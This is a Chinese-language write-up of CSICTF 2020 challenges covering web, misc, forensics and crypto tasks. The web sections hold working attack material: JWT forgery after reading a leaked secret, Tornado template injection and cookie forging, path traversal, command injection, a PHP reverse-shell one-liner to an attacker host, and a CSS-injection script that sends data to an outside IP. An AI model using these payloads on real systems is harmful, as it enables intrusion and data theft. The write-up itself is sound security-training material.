CSICTF2020随缘Writeup
国外的一个CTF比赛,题目难度适中,这里附上源码及下载地址
https://github.com/k3vin-3/CSICTF2020
Web
Cascade
考点:CSS文件

按F12直接在Network中查看CSS文件,拿到flag
csictf{w3lc0me_t0_csictf}
CCC
考点:jwt、文件包含

在右侧菜单栏中Our Admins和Login不能直接点开,但是通过源代码可以看到链接了两个地址:/adminNames和/login,访问/adminNames直接下载了一个文件,里面是一个github仓库地址:https://github.com/csivitu/authorized_users/blob/master,访问/login是一个登录界面,随便输入admin:admin,返回包中有一个JWT token

拿到jwt.io解码一下
{
"username": "nqzva",
"password": "nqzva",
"admin": "snyfr",
"iat": 1595922746
}
nqzva用ROT13解密得到admin,snyfr用ROT13解密得到flase,并且不管输入什么用户名和密码,都是相同的token,那么现在就需要拿到secret,回头再来看/adminNames,发现了一个文件包含

可以读取node.js的环境变量…/.env,拿到secret,“JWT_SECRET=Th1sSECr3TMu5TN0Tb3L43KEDEv3RRRRRR!!1”,生成token

通过扫描目录得到/admin,访问返回:{“success”:false,“message”:“Invalid Token, Headers?”},通过Authorization字段发送请求包

通过rot13解密拿到flag
csictf{1n_th3_3nd_1t_d0esn’t_3v3n_m4tt3r}
The Usual Suspects
考点:tornado模板注入、生成cookie secret

可以看到,是存在模板注入的,可以用{{7*‘7’}}验证一下

查看当前网页的cookie:“2|1:0|10:1595941408|5:admin|8:ZmFsc2U=|bfe7af9eba0d5c6717c341e50fd8660db4e4fccbce187a20c1236205df3e3171”,ZmFsc2U=的base64-decode是false,题目提示要拿secret,用{{config}}直接报错

Google查查tornado cookie secret是个甚么东西!!

用global()查看当前全局变量

用application.settings获取cookie_secret

掏出脚本生成tornado cookies
import hmac
import hashlib
from typing import (
Dict,
Any,
Union,
Optional,
Awaitable,
Tuple,
List,
Callable,
Iterable,
Generator,
Type,
cast,
overload,
)
_UTF8_TYPES = (bytes, type(None))
unicode_type = str
def utf8(value: Union[None, str, bytes]) -> Optional[bytes]: # noqa: F811
"""Converts a string argument to a byte string.
If the argument is already a byte string or None, it is returned unchanged.
Otherwise it must be a unicode string and is encoded as utf8.
"""
if isinstance(value, _UTF8_TYPES):
return value
if not isinstance(value, unicode_type):
raise TypeError("Expected bytes, unicode, or None; got %r" % type(value))
return value.encode("utf-8")
def _create_signature_v2(secret: Union[str, bytes], s: bytes) -> bytes:
hash = hmac.new(utf8(secret), digestmod=hashlib.sha256)
hash.update(utf8(s))
return utf8(hash.hexdigest())
def format_field(s: Union[str, bytes]) -> bytes:
return utf8("%d:" % len(s)) + utf8(s)
to_sign = b"|".join(
[
b"2",
format_field("0"),
format_field("1595249713"),
format_field("admin"),
format_field("dHJ1ZQ=="),
b"",
]
)
print(to_sign + _create_signature_v2('MangoDB\n',to_sign))
或
import tornado.ioloop
import tornado.web
import time
class User(tornado.web.RequestHandler):
def get(self):
cookieName = "admin"
self.set_secure_cookie(cookieName, 'true')
application = tornado.web.Application([
(r"/", User),
], cookie_secret="MangoDB\n")
if __name__ == "__main__":
application.listen(8888)
tornado.ioloop.IOLoop.instance().start()
用这个更换原始的cookie

dHJ1ZQ==的base64-decode是true!!
拿到flag csictf{h3r3_i_4m}
File Library
考点:js代码审计
This is my file library. I don’t have a lot of files, but I hope you like the ones I have!
题目直接给了源代码server.js
const express = require('express');
const path = require('path');
const fs = require('fs');
const app = express();
const PORT = process.env.PORT || 3000;
app.listen(PORT, () => {
console.log(`Listening on port ${PORT}`);
});
app.get('/getFile', (req, res) => {
let { file } = req.query;
if (!file) {
res.send(`file=${file}\nFilename not specified!`);
return;
}
try {
if (file.includes(' ') || file.includes('/')) {
res.send(`file=${file}\nInvalid filename!`);
return;
}
} catch (err) {
res.send('An error occured!');
return;
}
if (!allowedFileType(file)) {
res.send(`File type not allowed`);
return;
}
if (file.length > 5) {
file = file.slice(0, 5);
}
const returnedFile = path.resolve(__dirname + '/' + file);
fs.readFile(returnedFile, (err) => {
if (err) {
if (err.code != 'ENOENT') console.log(err);
res.send('An error occured!');
return;
}
res.sendFile(returnedFile);
});
});
app.get('/*', (req, res) => {
res.sendFile(__dirname + '/index.html');
});
function allowedFileType(file) {
const format = file.slice(file.indexOf('.') + 1);
if (format == 'js' || format == 'ts' || format == 'c' || format == 'cpp') {
return true;
}
return false;
}
页面内还给了两个提示,ok.js
console.log('Welcome to my sample javascript program!');
// Let's checkout some funny issues in JS!
[] == ![]; // -> true
false == []; // -> true
false == ![]; // -> true
console.log("b" + "a" + +"a" + "a"); // -> baNaNa
NaN === NaN; // -> false
(![] + [])[+[]] +
(![] + [])[+!+[]] +
([![]] + [][[]])[+!+[] + [+[]]] +
(![] + [])[!+[] + !+[]];
// -> 'fail'
document.all instanceof Object; // -> true
typeof document.all; // -> 'undefined'
Number.MIN_VALUE > 0; // -> true
[1, 2, 3] + [4, 5, 6]; // -> '1,2,34,5,6'
console.log('View more: https://github.com/denysdovhan/wtfjs');
a.cpp
#include <stdlib.h>
int main() {
system("cat flag.txt");
}
应该就是尝试利用server.js读取flag.txt,审计源代码,主要是由两个关键的处理,文件类型必须是js, ts, c, cpp

取文件名的前五位

最后用path.resolve拼接成最终路径
Payload:/getFile?file[]=f&file[]=4&file[]=k&file[]=e&file[]=/…/flag.txt&file[]=.&file[]=js
解释:利用数组来绕过,node.js会解析成file[] = [“f”,“4”,“k”,“e”,"/…/flag.txt",".",“js”],这样就可以绕过后缀名和文件长度的检查
这里还利用了path.resolve的一个特性
The method creates absolute path from right to left until an absolute path is constructed
该方法从右到左创建绝对路径,直到构造了绝对路径
也就是执行完下面的语句
const returnedFile = path.resolve(__dirname + ‘/’ + [“f”,“4”,“k”,“e”,"/…/flag.txt"]);
结果就是__dirname+’/’+’/…/flag.txt’
拿到flag
csictf{5h0uld_5tr1ng1fy_th3_p4r4ms}
Body Count
考点:文件包含、命令执行

题目url亮了!!http://your ip:port/?file=wc.php,这不文件包含么?康康有莫有robots.txt

访问一下checkpass.php,可以利用wrapper文件包含
checkpass.php源码
Payload:http://your ip:port/?file=php://filter/convert.base64-encode/resource=checkpass.php,base64转码后拿到源码
<?php
$password = "w0rdc0unt123";
// Cookie password.
echo "IMPORTANT!!! The page is still under development. This has a secret, do not push this page.";
header('Location: /');
wc.php源码
Payload:http://your ip:port/?file=php://filter/convert.base64-encode/resource=wc.php,base64转码后拿到wc.php源码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>wc as a service</title>
<style>
html,
body {
overflow: none;
max-height: 100vh;
}
</style>
</head>
<body style="height: 100vh; text-align: center; background-color: black; color: white; display: flex; flex-direction: column; justify-content: center;">
<?php
ini_set('max_execution_time', 5);
if ($_COOKIE['password'] !== getenv('PASSWORD')) {
setcookie('password', 'PASSWORD');
die('Sorry, only people from csivit are allowed to access this page.');
}
?>
<h1>Character Count as a Service</h1>
<form>
<input type="hidden" value="wc.php" name="file">
<textarea style="border-radius: 1rem;" type="text" name="text" rows=30 cols=100></textarea><br />
<input type="submit">
</form>
<?php
if (isset($_GET["text"])) {
$text = $_GET["text"];
echo "<h2>The Character Count is: " . exec('printf \'' . $text . '\' | wc -c') . "</h2>";
}
?>
</body>
</html>
把cookie中的password改成w0rdc0unt123

就可以输入text了

来看一下后端的处理逻辑
<?php
if (isset($_GET["text"])) {
$text = $_GET["text"];
echo "<h2>The Character Count is: " . exec('printf \'' . $text . '\' | wc -c') . "</h2>";
}
?>
很明显,$text参数是可以注入的
Payload:’ ; whoami #

弹个shell试试
Payload:’; php -r ‘$sock=fsockopen(“your ip”,port);exec("/bin/sh -i <&3 >&3 2>&3");’ #

看看有没有find命令

全局查找一下flag文件,find / -iname flag 2>/dev/null

cat一下

显示权限不够
查查有没有readme文件,find / -iname README 2>/dev/null,有!再看看是什么东西,拿去hash解密,送到工具里面去识别是MD5加密,是csictf

切换到ctf用户,su ctf,密码:csictf,cat /ctf/sysytem/of/a/down/flag/txt,拿到flag

拿到flag
csictf{1nj3ct10n_15_p41nfu1}
Warm Up
考点:SHA1弱类型比较

考察SHA1弱类型比较
<?php
if (isset($_GET['hash'])) {
if ($_GET['hash'] === "10932435112") {
die('Not so easy mate.');
}
$hash = sha1($_GET['hash']);
$target = sha1(10932435112);
if($hash == $target) {
include('flag.php');
print $flag;
} else {
print "csictf{loser}";
}
} else {
show_source(__FILE__);
}
?>
注意代码中
if ($_GET['hash'] === "10932435112") {
die('Not so easy mate.');
sha(10932435112)给出了0e077666915004133176347055865026311692244,整数项为0*10^07766915004133176347055865026311692244, “==”的作用是转换任何看起来像整数字符串的内容, 所以0^a等于0,现在将这个值与 $ hash变量进行比较,该变量是sha1($hash),搜索sha1 hash以0e开头的字符串。参考:https://github.com/spaze/hashes/blob/master/sha1.md,用到“aaroZmOk”
构造payload:
http://your ip:port/?hash=aaroZmOk
拿到flag
csictf{typ3_juggl1ng_1n_php}
Oreo
考点:cookie机制

查看此页面的cookie

base64解码康康:strawberry
回到题目说,我侄子要吃巧克力奥里给。。。chocolate
base64编码康康:Y2hvY29sYXRl,还要求有flavour。。。
burp抓包走一个,改一下flavour

拿到flag
csictf{1ick_twi5t_dunk}
Mr Rami
考点:robots.txt

二话不说,直接看robots.txt文件

访问http://your ip:port/fade/to/black,拿到flag
拿到flag
csictf{br0b0t_1s_pr3tty_c00l_1_th1nk}
The Confused Deputy
考点:CSS注入
掏出脚本生成payload:
f = open("poc.css", "w")
dic = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}-"
for i in dic:
payload = '''#000000;} input[type=password][value^="''' + i + '''"]{background-image:url("http://47.97.199.89:8888/?flag=''' + i + '''");} '''
f.write(payload + "\n")
f.close()
放到burp的intrude模块进行爆破

在VPS上监听端口

逐次爆破各个位置拿到flag
csictf{cssxss}
Secure Portal
考点:JS代码审计
可以看到一堆JS代码
var _0x575c=['\x32\x2d\x34','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x34\x2d\x37','\x67\x65\x74\x49\x74\x65\x6d','\x64\x65\x6c\x65\x74\x65\x49\x74\x65\x6d','\x31\x32\x2d\x31\x34','\x30\x2d\x32','\x73\x65\x74\x49\x74\x65\x6d','\x39\x2d\x31\x32','\x5e\x37\x4d','\x75\x70\x64\x61\x74\x65\x49\x74\x65\x6d','\x62\x62\x3d','\x37\x2d\x39','\x31\x34\x2d\x31\x36','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65',];(function(_0x4f0aae,_0x575cf8){var _0x51eea2=function(_0x180eeb){while(--_0x180eeb){_0x4f0aae['push'](_0x4f0aae['shift']());}};_0x51eea2(++_0x575cf8);}(_0x575c,0x78));var _0x51ee=function(_0x4f0aae,_0x575cf8){_0x4f0aae=_0x4f0aae-0x0;var _0x51eea2=_0x575c[_0x4f0aae];return _0x51eea2;};functionCheckPassword(_0x47df21){var _0x4bbdc3=[_0x51ee('0xe'),_0x51ee('0x3'),_0x51ee('0x7'),_0x51ee('0x4'),_0x51ee('0xa')];window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('9-12','BE*');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x2'),_0x51ee('0xb'));window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x6'),'5W');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('16',_0x51ee('0x9'));window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x5'),'pg');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('7-9','+n');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0xd'),'4t');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x0'),'$F');if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x8'))===_0x47df21[_0x51ee('0x1')](0x9,0xc)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x2'))===_0x47df21['substring'](0x4,0x7)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x6'))===_0x47df21[_0x51ee('0x1')](0x0,0x2)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]]('16')===_0x47df21[_0x51ee('0x1')](0x10)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x5'))===_0x47df21[_0x51ee('0x1')](0xc,0xe)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0xc'))===_0x47df21[_0x51ee('0x1')](0x7,0x9)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0xd'))===_0x47df21[_0x51ee('0x1')](0xe,0x10)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x0'))===_0x47df21[_0x51ee('0x1')](0x2,0x4))return!![];}}}}}}}return![];}
在线工具进行解密
http://www.jsnice.org/或者
http://tool.chinaz.com/tools/jscodeconfusion.aspx或者https://www.sojson.com/js.html
'use strict';
/** @type {!Array} */
var _0x575c = ["2-4", "substring", "4-7", "getItem", "deleteItem", "12-14", "0-2", "setItem", "9-12", "^7M", "updateItem", "bb=", "7-9", "14-16", "localStorage"];
(function(data, i) {
/**
* @param {number} selected_image
* @return {undefined}
*/
var validateGroupedContexts = function fn(selected_image) {
for (; --selected_image;) {
data["push"](data["shift"]());
}
};
validateGroupedContexts(++i);
})(_0x575c, 120);
/**
* @param {string} ballNumber
* @param {?} opt_target
* @return {?}
*/
var _0x51ee = function PocketDropEvent(ballNumber, opt_target) {
/** @type {number} */
ballNumber = ballNumber - 0;
var ball = _0x575c[ballNumber];
return ball;
};
/**
* @param {!Object} results
* @return {?}
*/
function CheckPassword(results) {
/** @type {!Array} */
var easing = [_0x51ee("0xe"), _0x51ee("0x3"), _0x51ee("0x7"), _0x51ee("0x4"), _0x51ee("0xa")];
window[easing[0]][easing[2]]("9-12", "BE*");
window[easing[0]][easing[2]](_0x51ee("0x2"), _0x51ee("0xb"));
window[easing[0]][easing[2]](_0x51ee("0x6"), "5W");
window[easing[0]][easing[2]]("16", _0x51ee("0x9"));
window[easing[0]][easing[2]](_0x51ee("0x5"), "pg");
window[easing[0]][easing[2]]("7-9", "+n");
window[easing[0]][easing[2]](_0x51ee("0xd"), "4t");
window[easing[0]][easing[2]](_0x51ee("0x0"), "$F");
if (window[easing[0]][easing[1]](_0x51ee("0x8")) === results[_0x51ee("0x1")](9, 12)) {
if (window[easing[0]][easing[1]](_0x51ee("0x2")) === results["substring"](4, 7)) {
if (window[easing[0]][easing[1]](_0x51ee("0x6")) === results[_0x51ee("0x1")](0, 2)) {
if (window[easing[0]][easing[1]]("16") === results[_0x51ee("0x1")](16)) {
if (window[easing[0]][easing[1]](_0x51ee("0x5")) === results[_0x51ee("0x1")](12, 14)) {
if (window[easing[0]][easing[1]](_0x51ee("0xc")) === results[_0x51ee("0x1")](7, 9)) {
if (window[easing[0]][easing[1]](_0x51ee("0xd")) === results[_0x51ee("0x1")](14, 16)) {
if (window[easing[0]][easing[1]](_0x51ee("0x0")) === results[_0x51ee("0x1")](2, 4)) {
return !![];
}
}
}
}
}
}
}
}
return ![];
}
;
JS代码审计,可以直接看checkPassword函数,下面这一块应该是给元素赋值
window[easing[0]][easing[2]]("9-12", "BE*");
window[easing[0]][easing[2]](_0x51ee("0x2"), _0x51ee("0xb"));
window[easing[0]][easing[2]](_0x51ee("0x6"), "5W");
window[easing[0]][easing[2]]("16", _0x51ee("0x9"));
window[easing[0]][easing[2]](_0x51ee("0x5"), "pg");
window[easing[0]][easing[2]]("7-9", "+n");
window[easing[0]][easing[2]](_0x51ee("0xd"), "4t");
window[easing[0]][easing[2]](_0x51ee("0x0"), "$F");
下面这一块就是检查密码

分析,可以看到密码被拆分成很多部分,而且不是按0,1,2,3…顺序来的,_0x51ee不知道是什么变量,但是可以通过这两部分结合来看,发现元素赋值和检查密码的顺序是一样的,也就是说9-12位是BE*,4-7位是_0x51ee(“0xb”),并且4-7对应_0x51ee(“0x2”),再回过头来看一下_0x575c数组,刚好_0x575c[0x02]=4-7。以此类推,可以得到密码5W$Fbb=+nBE*pg4t^7M,提交密码,拿到flag
csictf{l3t_m3_c0nfus3_y0u}
MISC
Friends
考点:python源码分析

查看题目所给的源代码,分析,输入的内容不能等于数字,输入应该在3到100之间
import math
import sys
def fancy(x):
a = (1/2) * x
b = (1/2916) * ((27 * x - 155) ** 2)
c = 4096 / 729
d = (b - c) ** (1/2)
e = (a - d - 155/54) ** (1/3)
f = (a + d - 155/54) ** (1/3)
g = e + f + 5/3
return g
def notfancy(x):
return x**3 - 5*x**2 + 3*x + 10
def mathStuff(x):
if (x < 3 or x > 100):
exit()
y = fancy(notfancy(x))
if isinstance(y, complex):
y = float(y.real)
y = round(y, 0)
return y
print("Enter a number: ")
sys.stdout.flush()
x = round(float(input()), 0)
if x == mathStuff(x):
print('Fail')
sys.stdout.flush()
else:
print(open('namo.txt').read())
sys.stdout.flush()
需要注意的是,输入应在float()中
x = round(float(input()), 0)
查看namo.txt,上脚本,拿到flag
#!/bin/bash
touch namo.txt
touch temp.txt
echo "nan" > payload.txt
get nc response
cat payload.txt | nc chall.csivit.com 30425 > namo.txt
get indexes
index=($(grep -o " [0-9]\{1,2\} " namo.txt))
get bits of flag
bits=($(grep -o "\".\"" namo.txt))
match the indexes with the flag and store in file
for(( j=0 ; j<${#index[@]} ; j++ ))
do
printf -v s "%02d" ${index[$j]} # format index
echo "$s:${bits[$j]}" >> temp.txt
done
sort file and get flag
flag=($(sort temp.txt | cut -d '"' -f 2))
remove files
rm namo.txt
rm temp.txt
rm payload.txt
printf %s "${flag[@]}" $'\n'
拿到flag
csictf{my_n4n_15_4_gr34t_c00k}
BroBot
考点:文字转语音、代码分析
This BoT can speak, can you ask him the flag?
打开Telegram App,开始和机器人对话,测试可用的命令,查资料显示该机器人是一个text2voice机器人,它将把我们提供的任何文本转换为等效的语音文件,当我们输入/about命令时,我们会得到bot源代码的github链接,继续检查机器人的源代码
def send_voice_msg(update, context):
text = update.message.text
fs = open(f"/home/ctf/{update.message.from_user.id}", "w")
fs.write(f"echo '{text}'")
fs.close()
os.system(
f"su ctf -c 'sh /home/ctf/{update.message.from_user.id} | espeak -w /home/ctf/{update.message.from_user.id}.wav --stdin'"
)
update.message.reply_audio(
open(f"/home/ctf/{update.message.from_user.id}.wav", "rb")
)
os.system(
f"rm /home/ctf/{update.message.from_user.id}; rm /home/ctf/{update.message.from_user.id}.wav"
)
return ConversationHandler.END
分析源码,给出的文本附加了echo命令,并使用espeak运行并转换为等效的音频文件。由于输入没有被过滤,可以让echo执行任何命令
Payload:’$(cat flag.txt)’
拿到flag的语音文件,borbot.wav
https://dunsp4rce.github.io/csictf-2020/assets/BroBot/brobot.wav
拿到flag
csictf{ai_will_take_over_the_world}
Prime Roll
考点:素数运算

翻译一下:
我们建立了一个随机数发生器,它是在后台滚动骰子并打印滚动的结果。我们喜欢素数,所以用(109)+7(一个著名的素数)边的骰子。为了模拟随机行为,机器滚动骰子n次,其中n等于2((10^9)+7)(th)素数。我们想知道所有这些目录中最大的结果是素数的概率。你可以事先告诉我们答案,阻止机器滚动骰子直到宇宙被热死,计算小数点后的前10位数字。。。
flag看上去像是csictf{first_10_digits_after_the_decimal_point}
分析:

不确定这个问题是关于什么的,但至少凭直觉,如果你滚动一个骰子多次,骰子上最大的数字出现至少一次的概率趋于1。因为在这种情况下,最大的数字是10^9+7(这是素数),所以在所有这些目录中,最大结果是素数的概率也趋于1(类似于0.999999999…),因此,小数点后的前10位很可能是999999999,甚至不需要计算
拿到flag
csictf{9999999999}
Prison Break
考点:python类分析

先用nc去访问ip,python解释器是打开的,但可以看到许多常用命令被禁止,所以就像任何python jail库文件一样,尝试不同的方法去绕过被禁止的命令,print(dir()),试着print(dir(builtins)),接着print(().class.base.subclasses()),输出了很多有用的类,其中有file类,print(().class.base.subclasses()40.read()),看到没有flag,检查flag的源代码,print(().class.base.subclasses()40.read()),拿到源码
#!/usr/bin/python
import sys
class Sandbox(object):
def execute(self, code_string):
exec(code_string)
sys.stdout.flush()
sandbox = Sandbox()
_raw_input = raw_input
main = sys.modules["__main__"].__dict__
orig_builtins = main["__builtins__"].__dict__
builtins_whitelist = set((
#exceptions
'ArithmeticError', 'AssertionError', 'AttributeError', 'Exception',
#constants
'False', 'None', 'True',
#types
'basestring', 'bytearray', 'bytes', 'complex', 'dict',
#functions
'abs', 'bin', 'dir', 'help'
# blocked: eval, execfile, exit, file, quit, reload, import, etc.
))
for builtin in orig_builtins.keys():
if builtin not in builtins_whitelist:
del orig_builtins[builtin]
print("Find the flag.")
sys.stdout.flush()
def flag_function():
flag = "csictf{m1ch34l_sc0fi3ld_fr0m_pr1s0n_br34k}"
while 1:
try:
sys.stdout.write(">>> ")
sys.stdout.flush()
code = _raw_input()
sandbox.execute(code)
except Exception:
print("You have encountered an error.")
sys.stdout.flush()
拿到flag

csictf{m1ch34l_sc0fi3ld_fr0m_pr1s0n_br34k}
Mafia
考点:迭代分析

解压压缩包,打开prob.pdf

这个问题是二进制搜索的一个应用。amount的值是二进制搜索的,下限为1,上限为1000000,在每次迭代中,将根据当前的朋友集查询当前金额。金额大于当前金额的所有好友将作为下一次迭代的好友集,如果没有朋友的金额大于当前金额,但有朋友的金额等于当前金额,则显示该值,否则,同一组朋友的花费会更低
掏出脚本:
from pwn import *
conn = remote('chall.csivit.com',30721)
friends = [i for i in range(1,301)]
beg = 1
end = 1000000
while len(friends) > 0:
cur_value = (beg + end) // 2
G = []
E = []
for x in friends:
conn.send(f'1 {x} {cur_value}\n')
v = conn.recvline(1).decode()[0]
if v == 'G':
G.append(x)
elif v == 'E':
E.append(x)
print()
if len(G) > 0:
friends = G[:]
beg = cur_value + 1
elif len(E) > 0:
conn.send('2 '+ str(cur_value) +"\n")
while True:
print(conn.recvline())
else:
end = cur_value - 1
拿到flag
csictf{y0u_ar5_t8e_k!ng_0f_rAnd0mne55}
No DIStractions
考点:robots协议

题目的大写字母是“DIS”,所以它可能是一个不一致的flag,盲猜与robots有关。在向robots发送flag时,它会说“sssshhh,不在这里。也许是我吧。在管理robots时,它会打印flag
拿到flag
csictf{m0r3_huMaN_than_Y0u}
Forensics
Gradient sky
考点:图片隐写
打开图片发现什么都没有,用7zip打开看看

发现一个.txt文件

拿到flag
csictf{j0ker_w4snt_happy}
Archenemy
考点:图片隐写

在进行取证时,检查文件的所有文件格式是一个很好的做法,可以拿到一些题目信息:
arched.png: JPEG image data, JFIF standard 1.01, resolution (DPI), density 300x300, segment length 16, baseline, precision 8, 1920x1080, components 3
更改文件后缀为.jpeg,通过Stego工具箱运行图像文件,发现steghide发现了一个嵌入的flag.zip图像中的文件,试图解开flag.zip,但要求提供密码,所以试着用fcrackzip强制输入密码
fcrackzip -v -u -D -p 你用来爆破的字典 flag.zip

flag.zip的密码是kathmandu,提取内容,得到一个meme.jpg,打开拿到flag
拿到flag
csictf{1_h0pe_y0u_don’t_s33_m3_here}
unseen
考点:图片隐写、音频隐写
With his dying breath, Prof. Ter Stegen hands us an image and a recording. He tells us that the image is least significant, but is a numerical key to the recording and the recording hides the answer. It may seem as though it’s all for nothing, but trust me it’s not!
翻译
带着最后一口气,斯特根教授递给我们一张照片和一段录音。他告诉我们,图像是最不重要的,但它是录音的数字键,录音隐藏了答案。看起来好像这一切都是徒劳的,但相信我不是!
解压压缩包,有一张图片,用stegsolve打开

使用给的数字串,用steghide从wav文件中获取隐藏的数据


flag.txt文件打开是空的,用十六进制编辑器打开

发现这些十六进制码的ascii码是

google上搜索“只有tab和space ctf的文件”时,有一篇johnhammond写的这个writeuphttps://medium.com/@johnhammond010/codefest-ctf-2018-writeups-f45dafebb8c2,按照给定的步骤并将\t替换为1,将“”替换为0,最终拿到flag
csictf{7h47_15_h0w_y0u_c4n_83c0m3_1nv151813}
Panda
考点:图片分析
I wanted to send this file to AJ1479 but I did not want anyone else to see what’s inside it, so I protected it with a pin.
分析
我想把这个文件发送到AJ1479,但我不想让其他人看到里面有什么,所以我用一个pin保护它

给定的zip文件有密码,使用fcrackzip或john去暴破

爆破出来密码是2611
在使用密码提取zip文件之后,得到两张图,一张是整齐的,另一张是有些许马赛克的


在使用XXD进行分析时,很明显,在第二张图像中,原始图像的某些部分被替换了(带有flag)
写一个简单的Go程序,用于打印更改的字节(flag):
package main
import (
"io/ioutil"
"fmt"
)
func main() {
corrupted, err1 := ioutil.ReadFile("panda1.jpg")
original, err2 := ioutil.ReadFile("panda.jpg")
if err1 != nil || err2 != nil {
fmt.Printf("Error loading the files")
}
for i, cur := range original {
if cur != corrupted[i] {
fmt.Printf("%c", corrupted[i])
}
}
return
}
拿到flag
csictf{kung_fu_p4nd4}
Crypto
Mein Kampf
考点:python enigma
"We have intercepted the enemy's communications, but unfortunately, some data was corrupted during transmission. Can you recover the message?"
M4
UKW $
Gamma 2 4
$ 5 9
$ 14 3
$ 5 20
fv cd hu ik es op yl wq jm
Ciphertext: zkrtwvvvnrkulxhoywoj
(Words in the flag are separated by underscores)
分析
从通信数据格式来看,很明显,此题目使用了Enigma(题目的标题也有所暗示),但是在一些机器配置不清晰的地方有$,唯一的解题方法是通过所有可能的暴力测试,看看哪种组合能够得到正确的标志格式的输出,为了实现自动化,使用Python中的py enigma包
掏出脚本:
from enigma.machine import EnigmaMachine
reflectors = ['B-Thin', 'C-Thin']
rotors = ['I', 'II', 'III', 'IV', 'V', 'VI', 'VII', 'VIII']
for r1 in rotors:
for r2 in rotors:
for r3 in rotors:
for r in reflectors:
machine = EnigmaMachine.from_key_sheet(
rotors=' '.join(['Gamma', r1, r2, r3]),
reflector=r,
ring_settings='D I C T',
plugboard_settings='fv cd hu ik es op yl wq jm'.upper())
machine.set_display('BENE')
temp = machine.process_text('zkrtwvvvnrkulxhoywoj')
if 'CTF' in temp:
print(temp, r1, r2, r3, r)
输出为CSICTFNOSHITSHERLOCK I IV VII B-Thin
拿到flag
csictf{no_shit_sherlock}
Rivest Shamir Adleman
考点:RSA加解密

打开enc.txt
n = 408579146706567976063586763758203051093687666875502812646277701560732347095463873824829467529879836457478436098685606552992513164224712398195503564207485938278827523972139196070431397049700119503436522251010430918143933255323117421712000644324381094600257291929523792609421325002527067471808992410166917641057703562860663026873111322556414272297111644069436801401012920448661637616392792337964865050210799542881102709109912849797010633838067759525247734892916438373776477679080154595973530904808231
e = 65537
c = 226582271940094442087193050781730854272200420106419489092394544365159707306164351084355362938310978502945875712496307487367548451311593283589317511213656234433015906518135430048027246548193062845961541375898496150123721180020417232872212026782286711541777491477220762823620612241593367070405349675337889270277102235298455763273194540359004938828819546420083966793260159983751717798236019327334525608143172073795095665271013295322241504491351162010517033995871502259721412160906176911277416194406909
分析题目
n的值是用一个小素数生成的,盲猜可以使用暴力破解搜索其中一个素数,然后再解密文本
import mod
f = open("enc.txt").read().split('\n')
n = int(f[0].split()[2])
e = int(f[1].split()[2])
c = int(f[2].split()[2])
p = None
for i in range(2,n):
if n % i == 0:
p = i
break
q = n // p
phi = (p-1) * (q-1)
em = mod.Mod(e, phi)
d = int(1 // em)
cm = mod.Mod(c, n)
dec = int(cm ** d)
print(bytes.fromhex(hex(dec)[2:]))
拿到flag
csictf{sh0uld’v3_t4k3n_b1gg3r_pr1m3s}
Quick Math
考点:hastad attack

分析
给出的问题是hastad攻击的一个典型实例https://en.wikipedia.org/wiki/Coppersmith%27s_attack#H%C3%A5stad%27s_broadcast_attack,题目给定3对n和c,且e=3的值相同,则可以对原始信息进行解码

掏出脚本
from pwn import remote
from sympy.ntheory.modular import crt
from gmpy2 import iroot
e = 3
N = [86812553978993, 81744303091421, 83695120256591]
C = [8875674977048, 70744354709710, 29146719498409]
resultant, mod = crt(N,C)
value, is_perfect = iroot(resultant,e)
print(bytes.fromhex(str(value)).decode())
拿到flag
csictf{h45t4d}
Modern Clueless Child
考点:异或运算加解密

分析
